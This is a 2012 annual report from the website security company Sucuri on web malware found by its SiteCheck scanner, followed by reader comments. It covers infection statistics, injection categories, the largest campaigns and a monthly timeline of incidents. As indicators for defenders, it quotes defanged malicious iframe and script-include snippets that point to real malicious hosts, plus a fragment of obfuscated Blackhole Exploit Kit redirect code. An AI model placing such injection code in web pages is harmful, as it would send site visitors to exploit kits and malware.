Sucuri is a website security company focused on the detection and remediation of web malware. In 2012, via our SiteCheck scanner, we scanned 9,953,729 unique domains. This small report is based on the data we were able to compile from that platform and our analysis of that same data.

The Foundation
Healthy Website View
We consider a site to be healthy when we cannot identify any unauthorized modification of its content. If any type of malware including injections, SPAM, defacements, etc. are found on a site, or if it is blacklisted by any major security company or search engine, we consider it to be compromised. Based on this view, only 74% of the sites we scan were deemed to be healthy. All the others were either blacklisted or had some malicious injection on them.
- Total unique domains scanned and analyzed: 9,953,729
- Sites in which a malicious injection was identified: 15%
- Sites in which a malicious injection was identified and it was also blacklisted: 4%
- Sites that were only blacklisted: 7%
Note that the 15% represents unique domains that were classified malicious only by our scanner via our detection mechanism. The blacklisted percentage is based on data made available by the following blacklist API’s:
- McAfee
- Yandex
- Norton
- PhishTank
Unhealthy Browser View
A website can be compromised in many ways, but when looking at it remotely (we call it browser view), these are the main indicators of a compromise:
An inline frame (iFrame) is used to embed another document within the current HTML document. It can be used for many useful and good purposes, but attackers also use it as a way to inject malware into otherwise healthy sites.
This is an example of an iFrame injection that gets injected on a site:
<iframe frameborder=0 src="httX://65.75.139.230/Home/index.php" width=1 height=1..
JavaScript injections are similar to iFrame injections, but it instead of loading another site’s HTML, it just loads the JavaScript code:
<script src="httX://sweepstakesandcontestsnow. com/nl.php?nnn=1">
It can do as much damage as an iFrame injection (redirect the browser to exploit kits, to SPAM, to fake AV, and other similar nefarious attacks). The idea is simple, take advantage of the visitors client-side scripting, found in most modern browsers (i.e., Chrome, FireFox, Internet Explorer, Safari, etc.. ).
3- Encoded JavaScript Injection
Encoded JavaScript is a bit trickier. Instead of just injecting content from a separate domain, the attackers obfuscate their code and attempt to identify browser versions for those that they want to target. Once decoded, they will push an iFrame or additional JavaScript include. This is an example for a redirection to the Blackhole Exploit Kit:
<script>if(window.document) a=("v532b5".indexOf+Date).substr(0,6);aa=([1,2,3]["reverse’]+[].reverse).substr(0,6);if(aa===a)
f= [-30,-30,66,63,-7 ,1,61,72,60,78,70,62,71,77,7,64,62,77..
Conditional redirections are classified differently than the iframe/JavaScript injections because they are generally done through the HTTP headers (via .htaccess) to redirect users from certain browsers or locations to malware/malicious locations.
This category includes any type of SPAM. You may have seen SPAM from casinos, pharmaceutical pills like Viagra, or even payday loans and things like that. For example, a compromised website could have had their title modified to look like this:
<title>#1 ›› Where to buy viagra online. United Pharmacy, EXTRA LOW PRICES.
6- Defacements
Defacements include any activity that modifies the site content without including malware. Some times it is just a “hacked by” message or similar modifications.
The Data
Most Common Injections

From the 9 million sites that we scanned, 19% of them had some type of malicious injection that our scanners were able to identify. This is the breakdown of the top 7 categories:
Today we see these injections leading to a combination of Cross-Site Scripting (XSS) and Cross Site Request Forgery (CSRF) attacks as well as a very large number of drive-by-download attempts. The most prevalent example of this being the latest exploits on Facebook and the exploitation of the Java browser plugin and the events of April 2012 where 10’s of thousands of MACs were compromised with the Flashfake / Flashback outbreak. What we have quickly learned is how fast the cyber criminals are able to update the kits to adapt to the growing number of vulnerabilities.
#1 – Remote iFrame includes (26%)
26% of all the infections we identified were caused by iFrame injections. They were not always easily visible and some of them were hidden being a document.write or some type of simple JavaScript encoding.
#2 – Remote JavaScript includes (19%)
19% of all infections we identified were caused by malicious remote JavaScript includes. They fall under our signature (malware-entry-mwblacklisted35) that includes when a domain is blacklisted by Sucuri or Google Safe Browsing blacklist.
#3 – SPAM injection (16%)
16% of issues we identified were related to SPAM. It would range from link injection, to conditional SPAM redirection or even full rewrite of some pages to have SPAM content.
#4 – Obfuscated / Encoded JavaScript Injections (14%)
This category includes non-trivial JavaScript injections that were caused mostly by Blackhole Exploit related injections.
#5 – Conditional redirections (11%)
11% of the sites we scanned had an .htaccess file modified to do conditional redirections based on the user agent and/or referrer.
#6 – Defacement (4%)
Defacements seem to be decreasing. Attacks are becoming more monetarily driven which seems to be driving attackers a different direction (SPAM or malware injection).
#7 – Other (10%)
These include things that are not properly categorized and could fall into any of the categories above. This includes anything from anomaly detections to different site errors.

Scan distribution of compromised sites
When we look at the compromised sites, we find the following distribution between compromises and top-level domain:
As you can see, .com domains are the most popular TLd infected (which makes sense, since it is the most used TLD). It is followed by .net, .org and other big country level TLDs.

Malware distribution per TLD
Now when you compare to the malware distribution per TLD, it becomes a lot more interesting. We identified more than 50,000 domains distributing malware and it changes quite a bit compared to the number of infected sites:
The top TLD hosting malware is .ru (Russia), followed by .cc. It shows clearly that the attackers really like those two top domains, since they by themselves covered 50% of all malicious domains we found in 2012.
Largest infections of the year
Looking back at 2012, in many cases we would find a similar injection on thousands of sites. Here are the top injections:
#1- This iFrame to ttl888.info was added to more than 15,000 sites:
15388 <iframe src="httx://ttl888. info/myfile.php?search=&titles=" width=0 height=0>
#2- Almost 10,000 sites were doing conditional redirections to wayoseswindows.ru at some point in 2012:
9850 httx://wayoseswindows. ru/Tech?8
#3- Eight thousand sites were doing conditional redirections to froling.bee.pl:
8335 httx://froling.bee. pl/
#4- The sweepstakesandcontestsdo was also injected on 7467 different sites in 2012:
7467 <script src="httx://sweepstakesandcontestsdo. com/nl.php?p=d">
A Journey in Time
Looking back on the year, here is a list of some of the top posts that help illustrate the challenges we face with website infections. You can also start seeing a trend on how the attacks are evolving and how the focus is also maturing.
January:
The year started off strong. The year opened with enterprise level compromises of DreamHost and we saw applications release core updates to patch vulnerabilities.
- https://blog.sucuri.net/2012/01/dreamhost-security-issue-prompts-ftp-password-resets.html
- https://blog.sucuri.net/2012/01/wordpress-3-3-xss-vulnerability-patched-3-3-1-released.html
February:
This was an interesting month where we saw a sharp increase in attacks coming from the .rr.nu TLD and increase in malicious redirects. The month was sprinkled with various third-party vulnerabilities in CMS applications like WordPress; the most prominent one being the ToolsPack plugin.
- https://blog.sucuri.net/2012/02/malware-redirecting-to-enormousw1illa-com.html
- https://blog.sucuri.net/2012/02/malware-campaign-from-rr-nu.html
- https://blog.sucuri.net/2012/02/new-wordpress-toolspack-plugin.html
March:
This months continues with the spike in malicious redirects and we start seeing what appears to be targeted attacks against WordPress platforms. We start making a bigger fuss about things like cross-site contamination and conditional payloads. We start seeing an evolution in the way SPAM injections are happening.
- https://blog.sucuri.net/2012/03/rr-nu-malware-campain-more-details.html
- https://blog.sucuri.net/2012/03/a-little-tale-about-website-cross-contamination.html
- https://blog.sucuri.net/2012/03/conditional-redirect-malware-decoded-evalbase64_decode-example.html
- https://blog.sucuri.net/2012/03/intelligent-pharma-spam-decoded.html
- https://blog.sucuri.net/2012/03/varying-degrees-of-malware-injections-decoded.html
April:
Everyone goes nuts about the Mac Flashfake / Flashback outbreak on the MAC OS. It’s estimated that 10’s of thousands of MAC’s worldwide are compromised and the infections occurred via infected WordPress sites. We miss the opportunity to break the news back in February when we first start seeing the increase in malware distribution. This makes us sad of course. In the meantime, we see a share increase in IIS attacks leveraging SQLi vector. WordPress malware distribution campaign continued.
- https://blog.sucuri.net/2012/04/web-malware-trends-and-the-mac-flashfake-flashback-outbreak.html
- https://blog.sucuri.net/2012/04/nikjju-sql-injection-update-now-hgbyju-comr-php.html
- https://blog.sucuri.net/2012/04/malware-campaign-against-wordpress-sites-recovery-hdd-dot-eu.html
May:
We continued to see shells targeting TimThumb, a little over 8 months since it was first released. Enterprise compromises continued, WHMCS gets hit this month. Another prominent WordPress plugin is identified – Advanced Search Plugin leveraging wpstats.org site. We also start seeing more Fake AV campaigns.
- https://blog.sucuri.net/2012/05/list-of-domains-hosting-webshells-for-timthumb-attacks.html
- https://blog.sucuri.net/2012/05/whmcs-website-hacked-and-database-leaked.html
- https://blog.sucuri.net/2012/05/web-sites-compromised-with-fake-av-campaign-windows-web-secure-kit.html
- https://blog.sucuri.net/2012/05/wpstats-org-spam-and-a-fake-advanced-search-plugin.html
June:
This was an exciting month. The biggest thing to note was the big Plesk vulnerability that was released. While difficult to confirm it was and is contributed to large mass compromises. Microsoft vulnerabilities were also identified and quickly integrated into malware kits like Blackhole. Google Safe Browsing also turned 5 years old this month, congrats to them. Lastly, how can we pass the month without mentioning it, one of the biggest compromises in quite some time – LinkedIn breach that saw close to 6 million usernames and passwords stolen. This was followed by an onslaught of compromises to people like eHarmony, last.fm and a few others.
- https://blog.sucuri.net/2012/06/plesk-vulnerability-leading-to-malware.html
- https://blog.sucuri.net/2012/06/microsoft-xml-core-service-zero-day-vulnerability-being-targeted.html
- https://blog.sucuri.net/2012/06/public-service-announcement-microsoft-security-advisory-2719165.html
- https://blog.sucuri.net/2012/06/security-vulnerability-in-mysql.html
- https://blog.sucuri.net/2012/06/public-service-annoucement-last-fm-passwords-compromised.html
- https://blog.sucuri.net/2012/06/linkedin-password-dump-verified.html
July:
We saw some interesting things this month, including the introduction of a fake jQuery site distributing malware, continued attacks from the .ru TLD, and the use of Blackmuscats for conditional redirects to fake antivirus.
- https://blog.sucuri.net/2012/07/fake-jquery-website-serving-redirection-malware.html
- https://blog.sucuri.net/2012/07/new-web-malware-attacks-from-ruin-cgi16.html
- https://blog.sucuri.net/2012/07/blackmuscats-conditional-redirections-to-faveav.html
August:
Interesting enough, the first round of Java Zero-Day’s are released. Little did we know that it was only the beginning and they were about to get their rear end kicked over the remainder of the year going into 2013. We notice a sharp increase in the injection of rebots.php in various websites. Password compromises are so prominent we put out some thoughts on ways to improve their password combinations.
- https://blog.sucuri.net/2012/08/the-password-dilemma-unique-and-complex-is-the-key.html
- https://blog.sucuri.net/2012/08/rebots-php-javascript-malware-being-actively-injected.html
- https://blog.sucuri.net/2012/08/java-zero-day-in-the-wild.html
September:
The fake jQuery website identified in August continued to give people headaches. Websites malware starts targeting Java zero-day vulnerabilities. The Joomla CMS releases 2.5.7 to address core vulnerabilities.
- https://blog.sucuri.net/2012/09/compromised-websites-hosting-calls-to-java-exploit.html
- https://blog.sucuri.net/2012/09/careful-with-fake-jquery-website-jquery-framework-com.html
- https://blog.sucuri.net/2012/09/joomla-2-5-7-released-security-update.html
October:
In our research we learn how common it is for large enterprises to publicly publish their server status. WordPress.com suffers a compromise, appears to be a brute force attack.
- https://blog.sucuri.net/2012/10/popular-sites-with-apache-server-status-enabled.html
- https://blog.sucuri.net/2012/10/is-wordpress-com-spam-campaign-due-to-compromise.html
November:
Enterprise compromises continue, next target is Piwik.org. We continued to see sharp increase in SPAM injections. SFTP/FTP passwords are exposed via sftp-config.json. Joomla releases another security release to address core vulnerabilities. And Google releases a new Blacklist page for the Chrome browser.
- https://blog.sucuri.net/2012/11/website-malware-seo-poisoning.html
- https://blog.sucuri.net/2012/11/website-malware-sep-attack-spam-link-farm.html
- https://blog.sucuri.net/2012/11/piwik-org-webserver-hacked-and-backdoor-added-to-piwik.html
- https://blog.sucuri.net/2012/11/psa-sftpftp-password-exposure-via-sftp-config-json.html
- https://blog.sucuri.net/2012/11/new-google-chrome-blacklist-warning-for-macs.html
December:
Finally the end of the year. Month kicks off with serious zero day vulnerabilities being released for MySQL, FreeSSH, and FreeFTPD. Some noise on SPAM as it continued to be a problem. And the year closes out with a serious vulnerability in a very popular WordPress plugin – W3TC.
- https://blog.sucuri.net/2012/12/w3-total-cache-implementation-vulnerability.html
- https://blog.sucuri.net/2012/12/website-malware-sharp-increase-in-spam-attacks-wordpress-joomla.html
- https://blog.sucuri.net/2012/12/psa-december-zero-days-announced-mysql-freessh-free-ftpd.html
Bringing it Home
If you read any of the various security reports for 2012 you’ll find one thing in common – While all the noise and rave today is about mobile devices, what they all recognize is that the web is still the number one distribution mechanism for malware. Whether it’s desktops, notebooks or mobile devices (phones, smartphones, PDA’s, tablets, etc. ), they all maintain the same common element, the web.
Websites specifically continue to get hammered. Everyone is learning the hard way that the perception that pornographic sites are the most dangerous is very wrong. In many instances they make up a very small percentage of compromised sites, and attackers continued to target websites of all sizes and across all industries. The reason is simple, online commerce has exploded, and attackers have learned how ill-prepared website owners are when it comes to protecting their virtual assets.
In the same time-frame you have seen the evolution in kits like Blackhole, RedKit and others that facilitate the creation of payloads designed to target new Zero-Days like the ones identified for Java. This, coupled with scanners like BeEF, W3AF and many others has made it such that your everyday script kiddie is able to quickly penetrate an environment with little technical capability.
What we also learned is that the threats to websites is not limited to small and medium businesses, and extends to large enterprises with established NOC and SOC groups. This tells us that the awareness and understanding, or lack there of, of website threats is not limited to everyday website owners.
Report summary by Daniel Cid and Tony Perez
If you have any questions or anything you’d like to add, please leave a comment below, we’d love to hear from you.









8 comments
Very interesting and informative, thanks very much! I can certainly see where big hosting companies will strive to minimize or contradict what you’re saying. Even if they secretly know you’re right (and that’s a big “if” that would require admitting having messed up), they are going into PR disaster rescue mode to keep customers from bailing out.
As a developer, not a security expert like you, I’m seeing what looks like a milder form of intrusion. On more than one host, I’ve seen sudden spikes of traffic on sites that aren’t even finished being built. So the client gets a canned warning that their site (maybe a 1-pager under construction site) is creating high traffic, and that they will be penalized/banned if they don’t fix it. The next day, everything is fine again, and the host says, “OK, you solved your problem, you’re forgiven”. So to me, this looks like host-wide “drive-by phishing” of some sort that just moves on if it doesn’t find a vulnerability, and website owners (the victims) are being blamed for something that isn’t their fault at all.
Maybe the hosts know all this and are being quiet about that, too. Who knows. btw, I used your helpful scanner to check these sites! 🙂
Thanks again!
It is too long so I can read it all.we have to do less to make them easier to use.thank you!
Hey Sucuri. I, among others I know in the development community and beyond are quickly losing faith in Bluehost. There have been HUGE outages, constant weekly blackouts and more. Over a period of a week, we (a group of us with a few beers) chose an hour each day and made up a drinking game. Everytime someone mentioned their bluehost site was offline, or wondered if anyone else’s bluehost site was offline, we drank. Needless to say, we quickly realized we couldn’t play the game until after business hours. I was wondering – is there a way that you guys can produce a report showing which hosting companies have the greatest number of reports of malware injected sites? Over the past month, we have had to resolve malware issues with 8 of our sites and they seem to be coming in more steadily now…with 3 tonight alone. We are making plans to migrate our entire client base over to Media Temple and won’t be looking back. If you guys could produce a report like that, it would be great. I really feel like people deserve to know what they are getting into before making a hosting provider decision.
Cheers and thanks for all you guys do.
Very good article and very rewarding good work! Thanks
I have made the decision to talk about the information with my buddies and family since it impressed me so.
Thanks for giving me the useful information. I think I need it. Thank you
Wow. 16 Megabits of JavaScript. And that image at the top is 2 megabits. Good thing I’m not doing this with a T1.
It is good info; might you link later reports here? I’m off to Google now.
Comments are closed.